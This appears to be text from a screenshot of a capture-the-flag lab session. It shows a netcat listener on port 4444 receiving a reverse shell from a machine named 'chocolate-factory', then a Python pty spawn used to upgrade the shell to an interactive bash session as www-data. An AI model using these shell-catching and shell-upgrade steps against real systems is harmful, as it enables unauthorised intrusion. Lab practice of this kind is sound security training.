 root@f817c4c4d606:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.153.208 47550
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$
www-data@chocolate-factory:/var/www/html$
www-data@chocolate-factory:/var/www/html$
www-data@chocolate-factory:/var/www/html$